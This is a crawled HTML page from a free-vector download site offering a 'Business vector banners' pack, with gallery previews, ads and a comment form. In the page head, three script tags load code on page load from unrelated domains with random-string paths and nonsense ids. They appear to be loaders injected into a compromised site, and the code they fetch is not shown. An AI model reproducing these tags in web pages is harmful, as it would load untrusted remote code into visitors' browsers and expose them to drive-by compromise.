

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/business-vector-banners/
body_size: 44875
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>Business vector banners</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="canonical" href="https://www.vector-eps.com/business-vector-banners/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Business vector banners" /><meta property="og:url" content="https://www.vector-eps.com/business-vector-banners/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta property="article:published_time" content="2019-09-02T10:05:34+00:00" /><meta property="article:modified_time" content="2024-04-10T12:12:02+00:00" /><meta property="og:image" content="https://www.vector-eps.com/wp-content/uploads/2018/03/business-vector-banners.jpg" /><meta property="og:image:width" content="325" /><meta property="og:image:height" content="550" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="dudu" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Business vector banners Comments Feed" href="https://www.vector-eps.com/business-vector-banners/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"7586039e2f1608c5843d3bfbfe95c6eb"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/posts/15426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://www.vector-eps.com/?p=15426' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fbusiness-vector-banners%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fbusiness-vector-banners%2F&#038;format=xml" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="content admin312singular single s-category-banners-and-posters s-tag-business-banners s-tag-business-vector-banners s-tag-creative-banners s-tag-vector-banners s-author-none"><div class="container"><div id="content"><div id="primary"><div id="post-15426" class=""><div itemscope itemtype="https://schema.org/NewsArticle"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage"/><div class="article artprop" ><div class="rs-wrapper" itemprop="articleBody"><h1 class="entry-title" itemprop="headline"><a href="https://www.vector-eps.com/business-vector-banners/" title="Business vector banners">Business vector banners</a></h1><ul class="breadcrumbs"><li><a class="home" href="https://www.vector-eps.com">Home</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and posters">Banners and posters</a></li><li>Business vector banners</li><li style="float:right; font-size:12px;padding-top:3px">5919 views</li></ul><figure> <img itemprop="contentUrl" alt="Business vector banners" title="Business vector banners" src="https://www.vector-eps.com/wp-content/uploads/2018/03/business-vector-banners.jpg"><figcaption itemprop="caption description">Business vector banners</figcaption></figure><h3 class="small-description" itemprop="description"><p>Very interesting and attractive vector <a href="https://www.vector-eps.com/business-vector-banners/" title="Business vector banners">business banners</a>. Several sets of highly colored and excellently drawn vectors. They all suggest the idea of a message in an envelope but they are much more than that and they could easily fit in any vector banner or poster.</p></h3><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="download-warning"><h2><i class="fa fa-warning" aria-hidden="true"></i> HELLO, PLEASE TURN YOUR <strong>ADBLOCK</strong> OFF IN ORDER TO <strong>DOWNLOAD</strong> THE FILE!</h2><p>It looks like you're using an ad blocker. That's okay—who doesn't? But without advertising income, we can't keep making this site awesome.</p></div><div class="download-home"><div class="blanket"></div><div class='w3eden'><div class="link-template-default card mb-2"><div class="card-body"><div class="media"><div class="mr-3 img-48"><img class="wpdm_icon" alt="Icon" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/file-type-icons/rar.svg" /></div><div class="media-body"><h3 class="package-title"><a href='https://www.vector-eps.com/download/business-vector-banners/'>Business vector banners</a></h3><div class="text-muted text-small"><i class="fas fa-copy"></i> 1 file(s) <i class="fas fa-hdd ml-3"></i> 5.66 MB</div></div><div class="ml-3"> <a class='wpdm-download-link download-on-click btn btn-primary ' rel='nofollow' href='#' data-downloadurl="https://www.vector-eps.com/download/business-vector-banners/?wpdmdl=35715&refresh=696f00ef9a86a1768882415">Download</a></div></div></div></div></div></div><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="entry-categories"><i class="fa fa-folder-open" aria-hidden="true"></i><a href="https://www.vector-eps.com/category/banners-and-posters/" rel="category tag">Banners and posters</a></div><div class="entry-tags"><i class="fa fa-tags" aria-hidden="true"></i><a href="https://www.vector-eps.com/tag/business-banners/" rel="tag">business banners</a>, <a href="https://www.vector-eps.com/tag/business-vector-banners/" rel="tag">Business vector banners</a>, <a href="https://www.vector-eps.com/tag/creative-banners/" rel="tag">creative banners</a>, <a href="https://www.vector-eps.com/tag/vector-banners/" rel="tag">vector banners</a></div><meta itemprop="author" content="Illustrated Vectors"><meta itemprop="datePublished" content="September 2, 2019"/><meta itemprop="dateModified" content="2019-09-02T12:05:34+02:00"/></div></div><div class="artprop ngallery" ><h4>Gallery preview:</h4><div class="nggalleryitems"><div
 class="ngg-galleryoverview default-view
 ngg-ajax-pagination-none	"
 id="ngg-gallery-cbf19e09d3f80cf6352bc33fe7e8e2bd-1"><div id="ngg-image-0" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/business-vector-banners/business-vector-banners-1.jpg"
 title=""
 data-src="https://www.vector-eps.com/wp-content/gallery/business-vector-banners/business-vector-banners-1.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/business-vector-banners/thumbs/thumbs_business-vector-banners-1.jpg"
 data-image-id="9638"
 data-title="Print"
 data-description=""
 data-image-slug="business-vector-banners-1"
 class='thickbox' rel='cbf19e09d3f80cf6352bc33fe7e8e2bd'> <img
 title="Print"
 alt="Print"
 src="https://www.vector-eps.com/wp-content/gallery/business-vector-banners/thumbs/thumbs_business-vector-banners-1.jpg"
 width="307"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-1" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/business-vector-banners/business-vector-banners-2.jpg"
 title=""
 data-src="https://www.vector-eps.com/wp-content/gallery/business-vector-banners/business-vector-banners-2.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/business-vector-banners/thumbs/thumbs_business-vector-banners-2.jpg"
 data-image-id="9639"
 data-title="Print"
 data-description=""
 data-image-slug="business-vector-banners-2"
 class='thickbox' rel='cbf19e09d3f80cf6352bc33fe7e8e2bd'> <img
 title="Print"
 alt="Print"
 src="https://www.vector-eps.com/wp-content/gallery/business-vector-banners/thumbs/thumbs_business-vector-banners-2.jpg"
 width="300"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-2" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/business-vector-banners/business-vector-banners-3.jpg"
 title=""
 data-src="https://www.vector-eps.com/wp-content/gallery/business-vector-banners/business-vector-banners-3.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/business-vector-banners/thumbs/thumbs_business-vector-banners-3.jpg"
 data-image-id="9640"
 data-title="Print"
 data-description=""
 data-image-slug="business-vector-banners-3"
 class='thickbox' rel='cbf19e09d3f80cf6352bc33fe7e8e2bd'> <img
 title="Print"
 alt="Print"
 src="https://www.vector-eps.com/wp-content/gallery/business-vector-banners/thumbs/thumbs_business-vector-banners-3.jpg"
 width="313"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-3" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/business-vector-banners/business-vector-banners-4.jpg"
 title=""
 data-src="https://www.vector-eps.com/wp-content/gallery/business-vector-banners/business-vector-banners-4.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/business-vector-banners/thumbs/thumbs_business-vector-banners-4.jpg"
 data-image-id="9641"
 data-title="Print"
 data-description=""
 data-image-slug="business-vector-banners-4"
 class='thickbox' rel='cbf19e09d3f80cf6352bc33fe7e8e2bd'> <img
 title="Print"
 alt="Print"
 src="https://www.vector-eps.com/wp-content/gallery/business-vector-banners/thumbs/thumbs_business-vector-banners-4.jpg"
 width="313"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-4" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/business-vector-banners/business-vector-banners-5.jpg"
 title=""
 data-src="https://www.vector-eps.com/wp-content/gallery/business-vector-banners/business-vector-banners-5.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/business-vector-banners/thumbs/thumbs_business-vector-banners-5.jpg"
 data-image-id="9642"
 data-title="Print"
 data-description=""
 data-image-slug="business-vector-banners-5"
 class='thickbox' rel='cbf19e09d3f80cf6352bc33fe7e8e2bd'> <img
 title="Print"
 alt="Print"
 src="https://www.vector-eps.com/wp-content/gallery/business-vector-banners/thumbs/thumbs_business-vector-banners-5.jpg"
 width="314"
 height="300"
 style="max-width:100%;"
 /> </a></div></div> <br style="clear: both" /><div class='ngg-clear'></div></div></div></div><div class="artprop"><div class="related-posts"><h4>Related articles:</h4><div class="tags-wrapper"><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/business-banners-with-cubes-vectors/" rel="bookmark" title="Business banners with cubes vectors"><figure> <img 
 itemprop="contentUrl" 
 alt="Business banners with cubes vectors" 
 title="Business banners with cubes vectors" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/business-banners-with-cubes-vectors.jpg"><figcaption itemprop="caption description">Business banners with cubes vectors</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/origami-business-banners-infographics-vector/" rel="bookmark" title="Origami business banners infographics vector"><figure> <img 
 itemprop="contentUrl" 
 alt="Origami business banners infographics vector" 
 title="Origami business banners infographics vector" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/origami-business-banners-infographics-vector.jpg"><figcaption itemprop="caption description">Origami business banners infographics vector</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/colored-vector-banners/" rel="bookmark" title="Colored vector banners"><figure> <img 
 itemprop="contentUrl" 
 alt="Colored vector banners" 
 title="Colored vector banners" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/colored-vector-banners.jpg"><figcaption itemprop="caption description">Colored vector banners</figcaption></figure> </a></div></div></div></div></div></div></div><div id="comments"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.vector-eps.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15426' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="65cae54c23" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="16"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links single-page-navigation clearfix row"><div class="col-sm-6 col-md-6 nav-previous"><a href="https://www.vector-eps.com/grunge-textures-for-photoshop/" rel="prev"><div class="btn btn-left icon-arrow-left icon-big">Grunge textures for Photoshop</div></a></div><div class="col-sm-6 col-md-6 nav-next"><a href="https://www.vector-eps.com/creative-bulb-lights-vectors/" rel="next"><div class="btn btn-right icon-arrow-right icon-big">Creative bulb lights vectors</div></a></div></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355632)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215442)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181278)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169113)' 